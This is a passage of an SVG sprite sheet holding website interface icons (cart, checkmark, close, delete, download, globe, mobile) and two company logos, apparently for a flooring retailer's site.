xmlns="http://www.w3.org/2000/svg"><circle cx="5.1" cy="10.4" r=".8"/><circle cx="10.1" cy="10.4" r=".8"/><path d="M5 8.8h6l1.5-4.7H4.2L3.5.9C3.4.8 3.3.6 3.1.6h-2C.9.6.8.8.8 1s.2.4.4.4h1.7l1.7 7.4H5z"/></svg><svg width="17" height="14" viewBox="3 3.5 17 14" id="black_check" x="132" y="118" xmlns="http://www.w3.org/2000/svg"><path d="M10 14.6l-4.3-4.3c-.4-.4-.4-.8 0-1.1.4-.3.8-.4 1.1 0l3.1 3.1 6.1-6c.4-.4.8-.4 1.1 0 .4.4.4.8 0 1.1L10 14.6z"/></svg><svg width="24" height="22" viewBox="-2 -2 24 22" id="cart" x="24" y="234" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><circle cx="7.5" cy="16.3" r="1.3"/><circle cx="15.7" cy="16.3" r="1.3"/><path d="M7.3 13.7H17.1l2.4-7.6H6.1L4.9.9C4.8.7 4.6.5 4.3.5H1.1C.8.5.5.8.5 1.1s.3.6.6.6h2.7l2.8 12h.7z"/></g></svg><svg width="24" height="22" viewBox="-2 -2 24 22" id="cart_grey" x="48" y="234" xmlns="http://www.w3.org/2000/svg"><g fill="#444"><circle cx="7.5" cy="16.3" r="1.3"/><circle cx="15.7" cy="16.3" r="1.3"/><path d="M7.3 13.7H17.1l2.4-7.6H6.1L4.9.9C4.8.7 4.6.5 4.3.5H1.1C.8.5.5.8.5 1.1s.3.6.6.6h2.7l2.8 12h.7z"/></g></svg><svg width="25" height="19" viewBox="-2 -2 25 19" id="checkmark" x="118" y="134" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M8.1 14.7L.9 7.5C.3 6.9.3 6.1.9 5.6s1.4-.6 1.9 0L8 10.8 18.2.7c.6-.6 1.4-.6 1.9 0 .6.6.6 1.4 0 1.9l-12 12.1z"/></svg><svg width="68" height="68" viewBox="-2 -2 68 68" id="close" y="90" xmlns="http://www.w3.org/2000/svg"><path d="M54.61 9.37C42.1-3.12 21.89-3.12 9.38 9.37c-12.51 12.49-12.51 32.77 0 45.26 12.51 12.49 32.82 12.49 45.33 0 12.4-12.59 12.4-32.77-.1-45.26M44.7 41.84c.8.8.8 2 0 2.8-.4.4-.9.6-1.4.6-.5 0-1-.2-1.4-.6l-9.91-9.89-9.91 9.89c-.4.4-.9.6-1.4.6-.5 0-1-.2-1.4-.6-.8-.8-.8-2 0-2.8l9.91-9.89-9.91-9.89c-.8-.8-.8-2 0-2.8.8-.8 2-.8 2.8 0l9.91 9.89 9.91-9.89c.8-.8 2-.8 2.8 0 .8.8.8 2 0 2.8l-9.9 9.89 9.9 9.89z"/></svg><svg width="18" height="18" viewBox="-2 -2 18 18" id="delete" x="162" y="134" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M11.6 2.4C9.1-.1 5-.1 2.4 2.4s-2.5 6.7 0 9.2 6.7 2.5 9.2 0c2.5-2.6 2.5-6.7 0-9.2zM9.6 9c.2.2.2.4 0 .6-.1.1-.2.1-.3.1-.1 0-.2 0-.3-.1l-2-2-2 2c-.1.1-.2.1-.3.1s-.2 0-.3-.1c-.1-.2-.1-.4 0-.6l2-2-2-2c-.2-.2-.2-.4 0-.6.2-.2.4-.2.6 0l2 2 2-2c.2-.2.4-.2.6 0 .2.2.2.4 0 .6l-2 2 2 2z"/></svg><svg width="18" height="18" viewBox="-2 -2 18 18" id="delete_hover" x="180" y="134" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M11.6 2.4C9.1-.1 5-.1 2.4 2.4s-2.5 6.7 0 9.2 6.7 2.5 9.2 0c2.5-2.6 2.5-6.7 0-9.2zM9.6 9c.2.2.2.4 0 .6-.1.1-.2.1-.3.1-.1 0-.2 0-.3-.1l-2-2-2 2c-.1.1-.2.1-.3.1s-.2 0-.3-.1c-.1-.2-.1-.4 0-.6l2-2-2-2c-.2-.2-.2-.4 0-.6.2-.2.4-.2.6 0l2 2 2-2c.2-.2.4-.2.6 0 .2.2.2.4 0 .6l-2 2 2 2z"/></svg><svg width="24" height="24" viewBox="-2 -2 24 24" id="delete_larger" x="312" y="208" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M16.7 3.3C13-.4 7-.4 3.3 3.3s-3.7 9.7 0 13.5 9.7 3.7 13.5 0c3.6-3.8 3.6-9.8-.1-13.5zm-2.9 9.6c.2.2.2.6 0 .8-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2l-3-2.9-2.9 2.9c-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2-.2-.2-.2-.6 0-.8L9.2 10l-3-3c-.2-.2-.2-.5 0-.8.3-.2.6-.2.9 0l2.9 3 2.9-2.9c.2-.2.6-.2.8 0 .3.2.3.5.1.7l-3 3 3 2.9z"/></svg><svg width="24" height="24" viewBox="-2 -2 24 24" id="delete_larger_hover" y="234" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M16.7 3.3C13-.4 7-.4 3.3 3.3s-3.7 9.7 0 13.5 9.7 3.7 13.5 0c3.6-3.8 3.6-9.8-.1-13.5zm-2.9 9.6c.2.2.2.6 0 .8-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2l-3-2.9-2.9 2.9c-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2-.2-.2-.2-.6 0-.8L9.2 10l-3-3c-.2-.2-.2-.5 0-.8.3-.2.6-.2.9 0l2.9 3 2.9-2.9c.2-.2.6-.2.8 0 .3.2.3.5.1.7l-3 3 3 2.9z"/></svg><svg version="1.1" id="delete_square" x="104" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.amst0{fill:#707373}</style><path class="amst0" d="M0 0v22h22V0H0zm15.3 14.4c.3.3.3.7 0 1-.2.2-.3.2-.5.2s-.3 0-.5-.2L11 12.1l-3.3 3.3c-.2.2-.3.2-.5.2s-.3 0-.5-.2c-.2-.3-.2-.7 0-1l3.3-3.3-3.2-3.2c-.3-.3-.3-.7 0-1 .3-.3.7-.3 1 0l3.3 3.3 3.3-3.3c.3-.3.7-.3 1 0 .3.3.3.7 0 1l-3.3 3.3 3.2 3.2z"/></svg><svg version="1.1" id="delete_square_hover" x="78" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.anst0{fill:#202020}</style><path class="anst0" d="M0 0v22h22V0H0zm15.3 14.4c.3.3.3.7 0 1-.2.2-.3.2-.5.2s-.3 0-.5-.2L11 12.1l-3.3 3.3c-.2.2-.3.2-.5.2s-.3 0-.5-.2c-.2-.3-.2-.7 0-1l3.3-3.3-3.2-3.2c-.3-.3-.3-.7 0-1 .3-.3.7-.3 1 0l3.3 3.3 3.3-3.3c.3-.3.7-.3 1 0 .3.3.3.7 0 1l-3.3 3.3 3.2 3.2z"/></svg><svg width="25" height="25" viewBox="-2 -2 25 25" id="downloads_button" x="333" y="158" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><path d="M19.1 12.2c.6 0 1.1.5 1.1 1.1v6c0 .6-.5 1.1-1.1 1.1H1.9c-.6 0-1.2-.5-1.2-1.1v-6c0-.6.5-1.1 1.2-1.1s1.1.5 1.1 1.1v4.9h15v-4.9c0-.6.5-1.1 1.1-1.1z"/><path d="M9.7 14.7l-4.5-4.5c-.5-.5-.5-1.1 0-1.6s1.1-.5 1.6 0l2.6 2.6V1.6c0-.6.5-1.1 1.1-1.1s1.1.5 1.1 1.1v9.6l2.6-2.6c.5-.5 1.2-.5 1.6 0s.5 1.1 0 1.6l-4.5 4.5c-.2.2-.5.3-.8.3s-.6-.1-.8-.3z"/></g></svg><svg width="36" height="36" viewBox="-2 -2 36 36" id="globe" x="150" y="158" xmlns="http://www.w3.org/2000/svg"><path d="M27.31 4.69C30.34 7.71 32 11.73 32 16s-1.66 8.29-4.69 11.31A15.902 15.902 0 0116 32c-4.27 0-8.29-1.67-11.31-4.69C1.66 24.29 0 20.27 0 16S1.66 7.71 4.69 4.69A15.86 15.86 0 0116 0c4.27 0 8.29 1.66 11.31 4.69M25.9 25.9c1.97-1.97 3.28-4.43 3.82-7.1-.42.62-.82.85-1.07-.54-.26-2.26-2.33-.82-3.64-1.62-1.38.93-4.47-1.8-3.94 1.27.81 1.39 4.38-1.86 2.6 1.08-1.13 2.05-4.15 6.59-3.75 8.95.05 3.43-3.5.71-4.73-.42-.82-2.28-.28-6.26-2.43-7.38-2.34-.1-4.34-.31-5.25-2.93-.54-1.87.58-4.65 2.58-5.08 2.93-1.84 3.98 2.16 6.73 2.23.85-.9 3.18-1.18 3.37-2.18-1.8-.32 2.29-1.52-.17-2.2-1.36.16-2.23 1.41-1.51 2.47-2.63.61-2.72-3.81-5.25-2.41-.06 2.21-4.13.71-1.41.27.94-.41-1.53-1.59-.2-1.38.65-.04 2.85-.81 2.26-1.32 1.22-.76 2.25 1.82 3.45-.06.87-1.45-.36-1.71-1.44-.98-.62-.69 1.08-2.17 2.57-2.81.5-.21.97-.33 1.33-.3.75.87 2.14 1.02 2.21-.1C20.18 2.47 18.13 2 16 2c-3.05 0-5.95.97-8.35 2.76.65.3 1.01.66.39 1.14C7.56 7.34 5.6 9.27 3.88 9c-.89 1.54-1.48 3.24-1.73 5.02 1.44.48 1.77 1.42 1.46 1.74-.73.64-1.19 1.55-1.42 2.54.46 2.86 1.81 5.5 3.91 7.6C8.75 28.54 12.26 30 16 30s7.25-1.46 9.9-4.1"/></svg><svg width="27" height="27" viewBox="-2 -2 50 50" id="installation_method_button" x="279" y="158" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><path d="M1.6 11.7h8.5c.9 0 1.6-.7 1.6-1.6V1.6C11.7.7 11 0 10.1 0H1.6C.7 0 0 .7 0 1.6v8.5c0 .9.7 1.6 1.6 1.6zM24.5 11.7H33c.9 0 1.6-.7 1.6-1.6V1.6C34.6.7 33.9 0 33 0h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c-.1.9.7 1.6 1.6 1.6zM11.4 21.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6V13c0-.9-.7-1.6-1.6-1.6H13c-.9 0-1.6.7-1.6 1.6v8.5zM44.4 11.4h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6V13c0-.9-.7-1.6-1.6-1.6zM11.7 24.5c0-.9-.7-1.6-1.6-1.6H1.6c-.9 0-1.6.7-1.6 1.6V33c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5zM34.6 24.5c0-.9-.7-1.6-1.6-1.6h-8.5c-.9 0-1.6.7-1.6 1.6V33c0 .9.7 1.6 1.6 1.6H33c.9 0 1.6-.7 1.6-1.6v-8.5zM21.5 34.3H13c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5c.1-.9-.7-1.6-1.6-1.6zM44.4 34.3h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5c0-.9-.7-1.6-1.6-1.6z"/></g></svg><svg width="359" height="56" viewBox="-2 -2 359 56" id="jj_logo" xmlns="http://www.w3.org/2000/svg"><g fill="#231F20"><path d="M40.6 28c0 4.2-.8 8.4-6 8.4-1.3 0-2.4-.3-3.5-.9l1.4-2.3c.6.5 1.4.7 2.2.7 3.2 0 3.1-3.6 3.1-5.8V15.6h2.8V28zm-12.1 1.6h-2.1v-3.7h-3.8v-2h3.8v-3.7h2.1v3.7h3.8v2h-3.8v3.7zM18.7 28c0 4.2-.8 8.4-6.1 8.4-1.3 0-2.4-.3-3.5-.9l1.4-2.3c.6.5 1.4.7 2.2.7 3.2 0 3.1-3.6 3.1-5.8V15.6h2.8V28zM27.2.6C12.7.6 1 12 1 26c0 14 11.7 25.4 26.2 25.4C41.6 51.4 53.4 40 53.4 26 53.4 12 41.6.6 27.2.6M82.8 25.7v-2.2h-9.4v-5.7h10.1v-2.3H70.7v19.3h2.6v-9.1h9.5zM91 15.4h-2.7v19.3h12.3v-2.3H91v-17zm31.8 9.5c0-6.3-4.4-10-10-10-4.9 0-10.1 3-10.1 10.1 0 6 3.9 10.1 10 10.1 6.6.1 10.1-4.4 10.1-10.2m-2.8 0c0 4-1.8 8.3-7.1 8.3-5.1 0-7.2-4-7.2-8.1 0-4.4 2.1-8.1 7.2-8.1 4.5 0 7 3.3 7.1 7.9m28.3 0c0-6.3-4.4-10-10-10-4.9 0-10.1 3-10.1 10.1 0 6 3.9 10.1 10 10.1 6.6.1 10.1-4.4 10.1-10.2m-2.8 0c0 4-1.8 8.3-7.1 8.3-5.1 0-7.2-4-7.2-8.1 0-4.4 2.1-8.1 7.2-8.1 4.5 0 7 3.3 7.1 7.9m16.8 1.6l5.4 8.2h3.2l-5.6-8.4c1-.2 4.7-.8 4.7-5.3 0-1.8-.6-3.4-2.1-4.5-1.6-1.1-3.2-1.1-6-1.2h-7.4v19.3h2.6v-8.2h5.2zm-5.2-8.9h5.1c1.5 0 2.8 0 3.9.8 1.1.9 1.2 2.2 1.2 2.7 0 1.4-.6 2.7-2.5 3.1-.8.2-1.6.2-2.4.2h-5.3v-6.8zm19.1 17.1h2.7V15.4h-2.7v19.3zm23.2-19.3l.1 15.5-10.8-15.5h-2.5v19.3h2.5l-.2-15.7 10.9 15.7h2.4V15.4h-2.4zm18.8 9.2v2.2h7c.1 5.1-4.5 6.3-6.9 6.3-5.4 0-7.4-4.3-7.4-7.9 0-3.5 1.9-8 7.5-8 2.6 0 4.2 1.1 5 1.9.8.8 1.2 1.7 1.4 2.3l2.7-.7c-.3-.6-.9-1.9-2.3-3.1-1.9-1.7-4.4-2.5-6.9-2.5-7.3 0-10.3 5.5-10.3 10.4 0 5.7 3.8 9.9 9.9 9.9 2.7 0 5.6-.8 7.3-3.2v2.7h2.3V24.6h-9.3zm34.5 0v2.2h7c.1 5.1-4.5 6.3-6.9 6.3-5.4 0-7.4-4.3-7.4-7.9 0-3.5 1.9-8 7.5-8 2.6 0 4.2 1.1 5 1.9.8.8 1.2 1.7 1.4 2.3l2.7-.7c-.3-.6-.9-1.9-2.3-3.1-1.9-1.7-4.4-2.5-6.9-2.5-7.3 0-10.3 5.5-10.3 10.4 0 5.7 3.8 9.9 9.9 9.9 2.7 0 5.6-.8 7.3-3.2v2.7h2.3V24.6h-9.3zm24.4 1.9l5.4 8.2h3.2l-5.6-8.4c1-.2 4.7-.8 4.7-5.3 0-1.8-.6-3.4-2.1-4.5s-3.2-1.1-6-1.2h-7.4v19.3h2.6v-8.2h5.2zm-5.1-8.9h5.1c1.5 0 2.8 0 3.9.8 1.1.9 1.2 2.2 1.2 2.7 0 1.4-.6 2.7-2.5 3.1-.8.2-1.6.2-2.4.2H272v-6.8zm38.1 7.3c0-6.3-4.4-10-10-10-4.9 0-10.1 3-10.1 10.1 0 6 3.9 10.1 10 10.1 6.6.1 10.1-4.4 10.1-10.2m-2.9 0c0 4-1.8 8.3-7.1 8.3-5.1 0-7.2-4-7.2-8.1 0-4.4 2.1-8.1 7.2-8.1 4.6 0 7.1 3.3 7.1 7.9m21.4-9.5V27c0 1.2 0 2-.3 2.9-.6 2.1-2.4 3.2-4.8 3.2-.8 0-2.5-.1-3.7-1.5-1-1.2-1-2.7-1-4.5V15.4h-2.7v12c0 2.2 0 3.6 1.3 5.2 1.9 2.3 4.7 2.6 6.1 2.6 4.7 0 6.9-2.6 7.5-4.9.2-.9.2-1.7.2-2.5V15.4h-2.6zm18.5 11.2c1.2 0 2.2 0 3.2-.3 2.6-.8 3.7-3.2 3.7-5.4s-1.1-4.3-3.4-5.1c-1-.3-2.2-.3-3.2-.3h-8.6v19.3h2.6v-8.2h5.7zm-5.7-8.9h6.2c.9 0 1.9 0 2.8.7.9.8 1 1.8 1 2.5 0 1-.3 1.9-1 2.6-.9.9-2 .9-3.5.9h-5.6v-6.7z"/></g></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="larger_pattern" x="26" y="208" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M0 0v22h22V0H0zm16.5 11.7h-4.8v4.8c0 .4-.3.7-.7.7s-.7-.3-.7-.7v-4.8H5.5c-.4 0-.7-.3-.7-.7 0-.4.3-.7.7-.7h4.8V5.5c0-.4.3-.7.7-.7.4 0 .7.3.7.7v4.8h4.8c.4 0 .7.3.7.7 0 .4-.3.7-.7.7z"/></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="larger_pattern_hover" x="260" y="208" xmlns="http://www.w3.org/2000/svg"><path d="M0 0v22h22V0H0zm16.5 11.7h-4.8v4.8c0 .4-.3.7-.7.7s-.7-.3-.7-.7v-4.8H5.5c-.4 0-.7-.3-.7-.7s.3-.7.7-.7h4.8V5.5c0-.4.3-.7.7-.7s.7.3.7.7v4.8h4.8c.4 0 .7.3.7.7s-.3.7-.7.7z"/></svg><svg version="1.1" id="less" x="262" y="84" width="11" height="5.2" xml:space="preserve" viewBox="-2 -2 11 5.2" xmlns="http://www.w3.org/2000/svg"><style>.aust0{fill:#fff}</style><path class="aust0" d="M6.6 1.2H.4C.2 1.2 0 1 0 .8S.2.4.4.4h6.2c.2.1.4.2.4.4s-.2.4-.4.4z"/></svg><svg id="logo-resilient" viewBox="-2 -2 527.42 129.68" height="34" width="131" y="56" xmlns="http://www.w3.org/2000/svg"><defs><style>.avcls-1{fill:#231f20}</style></defs><path class="avcls-1" d="M40.51 47.48c-3.34-3.34-5.95-4.94-11.03-4.94-7.99 0-14.66 6.39-14.66 16.55v44.72H0V30.2h14.52v7.99c3.77-5.23 11.32-8.86 19.6-8.86 7.11 0 12.49 1.89 17.57 6.97L40.51 47.48zM70.27 71.29c0 12.78 6.53 20.62 18.73 20.62 8.28 0 12.63-2.32 17.86-7.55l9.44 8.86c-7.55 7.55-14.66 11.47-27.59 11.47-18.44 0-33.1-9.73-33.1-37.75 0-23.96 12.34-37.6 31.22-37.6s31.22 14.23 31.22 35.72v6.24H70.28zm31.07-20.33c-2.47-5.52-7.55-9.29-14.52-9.29s-12.2 3.77-14.66 9.29c-1.45 3.19-1.74 5.52-1.89 10.02h33.1c-.29-4.5-.58-6.82-2.03-10.02zM161.45 104.68c-12.05 0-22.21-2.03-30.92-10.6l9.73-9.73c5.95 6.1 13.94 7.7 21.2 7.7 9.15 0 16.12-3.19 16.12-10.16 0-5.08-2.76-7.99-9.87-8.71l-11.76-1.02c-13.94-1.31-21.78-7.4-21.78-20.33 0-14.52 12.34-22.5 27.73-22.5 11.18 0 20.47 2.32 27.3 8.28l-9.29 9.44c-4.65-3.92-11.18-5.37-18.15-5.37-9 0-13.36 3.77-13.36 9.44 0 5.08 2.9 7.69 10.16 8.42l10.31.87c15.24 1.31 23.23 7.99 23.23 20.91 0 15.39-13.07 23.38-30.63 23.38zM209.66 15.68V0h15.68v15.68h-15.68zm.43 88.13V30.2h14.81v73.61h-14.81zM268.17 103.81c-14.08 0-20.18-9.44-20.18-20.33V.44h14.81v82.18c0 5.66 2.03 8.57 7.99 8.57h6.53v12.63h-9.15zM293.14 15.68V0h15.68v15.68h-15.68zm.44 88.13V30.2h14.81v73.61h-14.81zM342.8 71.29c0 12.78 6.53 20.62 18.73 20.62 8.28 0 12.63-2.32 17.86-7.55l9.44 8.86c-7.55 7.55-14.66 11.47-27.59 11.47-18.44 0-33.1-9.73-33.1-37.75 0-23.96 12.34-37.6 31.22-37.6s31.21 14.23 31.21 35.72v6.24H342.8zm31.07-20.33c-2.47-5.52-7.55-9.29-14.52-9.29s-12.2 3.77-14.66 9.29c-1.45 3.19-1.74 5.52-1.89 10.02h33.1c-.29-4.5-.58-6.82-2.03-10.02zM455.03 103.81V58.95c0-11.47-6.53-16.41-14.81-16.41s-15.25 5.08-15.25 16.41v44.86h-14.81V30.2h14.52v7.4c5.08-5.52 12.2-8.28 19.6-8.28s13.79 2.47 18.15 6.68c5.66 5.52 7.4 12.49 7.4 20.76v47.04h-14.81zM514.56 103.81c-13.79 0-20.18-9.87-20.18-20.47V41.53h-8.42V30.21h8.42V9.15h14.81V30.2h14.23v11.32h-14.23v41.09c0 5.37 2.61 8.57 8.13 8.57h6.1v12.63h-8.86z" transform="translate(0 15)"/></svg><svg id="logo-resilient-white" viewBox="-2 -2 527.42 129.68" height="34" width="131" x="131" y="56" xmlns="http://www.w3.org/2000/svg"><defs><style>.awcls-1{fill:#fff}</style></defs><path class="awcls-1" d="M40.51 47.48c-3.34-3.34-5.95-4.94-11.03-4.94-7.99 0-14.66 6.39-14.66 16.55v44.72H0V30.2h14.52v7.99c3.77-5.23 11.32-8.86 19.6-8.86 7.11 0 12.49 1.89 17.57 6.97L40.51 47.48zM70.27 71.29c0 12.78 6.53 20.62 18.73 20.62 8.28 0 12.63-2.32 17.86-7.55l9.44 8.86c-7.55 7.55-14.66 11.47-27.59 11.47-18.44 0-33.1-9.73-33.1-37.75 0-23.96 12.34-37.6 31.22-37.6s31.22 14.23 31.22 35.72v6.24H70.28zm31.07-20.33c-2.47-5.52-7.55-9.29-14.52-9.29s-12.2 3.77-14.66 9.29c-1.45 3.19-1.74 5.52-1.89 10.02h33.1c-.29-4.5-.58-6.82-2.03-10.02zM161.45 104.68c-12.05 0-22.21-2.03-30.92-10.6l9.73-9.73c5.95 6.1 13.94 7.7 21.2 7.7 9.15 0 16.12-3.19 16.12-10.16 0-5.08-2.76-7.99-9.87-8.71l-11.76-1.02c-13.94-1.31-21.78-7.4-21.78-20.33 0-14.52 12.34-22.5 27.73-22.5 11.18 0 20.47 2.32 27.3 8.28l-9.29 9.44c-4.65-3.92-11.18-5.37-18.15-5.37-9 0-13.36 3.77-13.36 9.44 0 5.08 2.9 7.69 10.16 8.42l10.31.87c15.24 1.31 23.23 7.99 23.23 20.91 0 15.39-13.07 23.38-30.63 23.38zM209.66 15.68V0h15.68v15.68h-15.68zm.43 88.13V30.2h14.81v73.61h-14.81zM268.17 103.81c-14.08 0-20.18-9.44-20.18-20.33V.44h14.81v82.18c0 5.66 2.03 8.57 7.99 8.57h6.53v12.63h-9.15zM293.14 15.68V0h15.68v15.68h-15.68zm.44 88.13V30.2h14.81v73.61h-14.81zM342.8 71.29c0 12.78 6.53 20.62 18.73 20.62 8.28 0 12.63-2.32 17.86-7.55l9.44 8.86c-7.55 7.55-14.66 11.47-27.59 11.47-18.44 0-33.1-9.73-33.1-37.75 0-23.96 12.34-37.6 31.22-37.6s31.21 14.23 31.21 35.72v6.24H342.8zm31.07-20.33c-2.47-5.52-7.55-9.29-14.52-9.29s-12.2 3.77-14.66 9.29c-1.45 3.19-1.74 5.52-1.89 10.02h33.1c-.29-4.5-.58-6.82-2.03-10.02zM455.03 103.81V58.95c0-11.47-6.53-16.41-14.81-16.41s-15.25 5.08-15.25 16.41v44.86h-14.81V30.2h14.52v7.4c5.08-5.52 12.2-8.28 19.6-8.28s13.79 2.47 18.15 6.68c5.66 5.52 7.4 12.49 7.4 20.76v47.04h-14.81zM514.56 103.81c-13.79 0-20.18-9.87-20.18-20.47V41.53h-8.42V30.21h8.42V9.15h14.81V30.2h14.23v11.32h-14.23v41.09c0 5.37 2.61 8.57 8.13 8.57h6.1v12.63h-8.86z" transform="translate(0 15)"/></svg><svg width="24" height="36" viewBox="-2 -2 24 36" id="mobile" x="186" y="158" xmlns="http://www.w3.org/2000/svg"><path d="M17 0H3C1.35 0 0 1.35 0 3v26c0 1.65 1.35 3 3 3h14c1.65 0 3-1.35 3-3V3c0-1.65-1.35-3-3-3M6 1.5h8v1H6v-1zM10 30a2 2 0 110-4c1.11 0 2 .89 2 2s-.89 2-2 2m8-6H2V4h16v20z"/></svg><svg version="1.1" id="more" x="200" y="118" width="11" height="11" xml:space="preserve" viewBox="-2 -2 11 11" xmlns="http://www.w3.org/2000/svg"><style>.ayst0{fill:#fff}</style><path class="ayst0" d="M6.6 3.1H3.9V.4c0-.2-.2-.4-.4-.4s-.4.2-.4.4v2.7H.4c-.2 0-.4.2-.4.4s.2.4.4.4h2.7v2.7c0 .2.2.4.4.4s.4-.2.4-.4V3.9h2.7c.2 0 .4-.2.4-.4s-.2-.4-.4-.4z"/></svg><svg width="50" height="50" viewBox="-2 -2 50 50" id="pattern_download" x="100" y="158" xmlns="http://www.w3.org/2000/svg"><path d="M1.6 11.7h8.5c.9 0 1.6-.7 1.6-1.6V1.6C11.7.7 11 0 10.1 0H1.6C.7 0 0 .7 0 1.6v8.5c0 .9.7 1.6 1.6 1.6zM24.5 11.7H33c.9 0 1.6-.7 1.6-1.6V1.6C34.6.7 33.9 0 33 0h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c-.1.9.7 1.6 1.6 1.6zM11.4 21.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6V13c0-.9-.7-1.6-1.6-1.6H13c-.9 0-1.6.7-1.6 1.6v8.5zM44.4 11.4h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6V13c0-.9-.7-1.6-1.6-1.6zM11.7 24.5c0-.9-.7-1.6-1.6-1.6H1.6c-.9 0-1.6.7-1.6 1.6V33c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5zM34.6 24.5c0-.9-.7-1.6-1.6-1.6h-8.5c-.9 0-1.6.7-1.6 1.6V33c0 .9.7 1.6 1.6 1.6H33c.9 0 1.6-.7 1.6-1.6v-8.5zM21.5 34.3H13c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5c.1-.9-.7-1.6-1.6-1.6zM44.4 34.3h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5c0-.9-.7-1.6-1.6-1.6z"/></svg><svg width="27" height="25" viewBox="-2 -2 27 25" id="pattern_view" x="306" y="158" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M21.9 12.7c-.4-.5-1-.8-1.7-.8-.4 0-.7.1-1.1.2-.4.1-.6.3-.9.4-.2.2-.4.3-.7.4-.3.1-.5.2-.7.2-.4 0-.8-.2-1.2-.6-.3-.3-.5-.8-.5-1.5 0-.8.1-1.9.3-3.2v-.3c0-.2 0-.3.1-.4v-.2c-.4 0-1.1.1-2.2.2-1 .1-1.8.2-2.4.2-.5 0-1-.1-1.4-.4 0-.2-.2-.6-.2-1.1 0-.3.1-.6.2-.9.2-.3.3-.6.5-.8.2-.2.3-.5.5-.8.2-.3.2-.7.2-1 0-.7-.2-1.2-.7-1.6C9.6.3 9 .1 8.3.1S6.9.3 6.4.7c-.5.4-.8 1-.8 1.7 0 .4.1.7.2 1.1.1.4.3.6.4.9.2.2.3.4.5.6.1.3.2.5.2.7 0 .4-.2.8-.6 1.2-.4.3-.9.5-1.6.5-.8 0-1.9-.2-3.2-.4h-.3C1 7 .9 6.9.7 6.9H.5v13.5h.2c.1 0 .2 0 .4.1.2 0 .3 0 .4.1 1.3.2 2.4.3 3.2.3.7 0 1.2-.2 1.5-.5.4-.4.6-.8.6-1.2 0-.2-.1-.4-.2-.7-.1-.3-.3-.5-.4-.7-.2-.2-.3-.5-.4-.9-.1-.4-.2-.7-.2-1.1 0-.7.3-1.3.8-1.7.5-.4 1.2-.6 1.9-.6s1.3.2 1.8.6c.5.4.7.9.7 1.6 0 .4-.1.7-.2 1-.2.3-.3.6-.5.8-.2.2-.3.4-.5.7-.2.3-.2.6-.2.9 0 .5.2.9.6 1.1.4.2.8.4 1.4.4.4 0 .8 0 1.3-.1.5 0 1-.1 1.5-.2.6-.1 1-.1 1.3-.2h.4V20c0-.3-.1-.9-.2-1.5-.1-.7-.2-1.2-.2-1.5 0-1.1.5-1.6 1.5-1.6.3 0 .6.1.9.2.3.2.5.3.7.5.2.2.5.3.8.5.3.2.7.2 1 .2.7 0 1.2-.2 1.6-.7.4-.5.6-1.1.6-1.8-.1-.4-.3-1-.7-1.6z"/></svg><svg width="27" height="25" viewBox="-2 -2 27 25" id="pattern_view_hover" x="187" y="90" xmlns="http://www.w3.org/2000/svg"><path d="M21.9 12.7c-.4-.5-1-.8-1.7-.8-.4 0-.7.1-1.1.2-.4.1-.6.3-.9.4-.2.2-.4.3-.7.4-.3.1-.5.2-.7.2-.4 0-.8-.2-1.2-.6-.4-.3-.6-.8-.6-1.5 0-.8.1-1.9.3-3.2v-.3c0-.2 0-.3.1-.4v-.2c-.4 0-1.1.1-2.2.2-1 .1-1.8.2-2.4.2-.5 0-1-.1-1.4-.4 0-.2-.2-.6-.2-1.1 0-.3.1-.6.2-.9.2-.3.3-.6.5-.8.2-.2.3-.5.5-.8.2-.3.2-.7.2-1 0-.7-.2-1.2-.7-1.6-.4-.4-1-.6-1.7-.6S6.9.3 6.4.7s-.8 1-.8 1.7c0 .4.1.7.2 1.1.1.4.3.6.4.9.2.2.3.4.5.6.1.3.2.5.2.7 0 .4-.2.8-.6 1.2-.4.3-.9.5-1.6.5-.8 0-1.9-.2-3.2-.4h-.3C1 7 .9 6.9.7 6.9H.5v13.5h.2c.1 0 .2 0 .4.1.2 0 .3 0 .4.1 1.3.2 2.4.3 3.2.3.7 0 1.2-.2 1.5-.5.4-.4.6-.8.6-1.2 0-.2-.1-.4-.2-.7-.1-.3-.3-.5-.4-.7-.2-.2-.3-.5-.4-.9s-.2-.7-.2-1.1c0-.7.3-1.3.8-1.7s1.2-.6 